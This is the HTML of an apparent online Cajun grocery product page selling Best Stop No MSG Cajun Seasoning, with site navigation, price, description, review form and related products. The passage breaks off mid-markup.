          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/specials-1/best-stop-no-msg-cajun-seasoning-6oz">Best Stop No MSG Cajun Seasoning 6 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Best Stop No MSG Cajun Seasoning 6 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Cajun-No-MSG-Seasoning-6oz-700x700.png" title="Best Stop No MSG Cajun Seasoning 6 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Cajun-No-MSG-Seasoning-6oz-350x350.png" title="Best Stop No MSG Cajun Seasoning 6 oz" alt="Best Stop No MSG Cajun Seasoning 6 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/best-stop">Best Stop</a></li>
                        <li><b>Product Code:</b> 860002172767</li>
                          <li><b>UPC Code : </b> 860002172767</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.34</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.81</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">12 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.01</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4388" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4388');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4388');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Best Stop No MSG Cajun Seasoning 6 oz">Best Stop No MSG Cajun Seasoning 6 oz</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=860002172767">860002172767</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Ground Spices">Ground Spices</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>Best Stop No MSG Cajun Seasoning 6 oz</h1><p><font color="#202124" face="Roboto, arial, sans-serif"><span style="font-size: 16px;">By Popular demand the Best Stop’s Cajun seasoning with no MSG! Use it anytime or anywhere on any types of food.</span></font><br></p><p style="margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; text-size-adjust: 100%; vertical-align: baseline; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(102, 102, 102); font-family: Nunito, Helvetica, Arial, Lucida, sans-serif;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; text-size-adjust: 100%; vertical-align: baseline; background: transparent;">The Cormier family owned and operated Best Stop Supermarket, located in the heart of south Louisiana in Scott, The Boudin Capital of the World has found its success by selling thousands of pounds of Boudin, Sausage, Cajun Specialty Meats and Cracklins using their amazing Cajun Seasoning.&nbsp; This version contains No MSG, and less salt than many Cajun seasonings on the market.</span></p><p><br><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/savoies-andouille"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoies-Andouille-175x175.jpg" alt="Savoie's Andouille 16 oz" title="Savoie's Andouille 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/savoies-andouille">Savoie's Andouille 16 oz</a></h4>
              <!--<p>Discover Savoie's Andouille: The Essence of Cajun Cooking
Why Savoie's Andouille is a Must-Have in ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">51</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">46</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="126"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-14oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Original-Boudin-2-Link-Pack-14oz-175x175.png" alt="Best Stop Original Boudin 14 oz" title="Best Stop Original Boudin 14 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-14oz">Best Stop Original Boudin 14 oz</a></h4>
              <!--<p>Best Stop Original Boudin - 2 Link Pack 14 ozThe Best Stop homemade boudin is made with pork, a litt..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">21</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">12</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
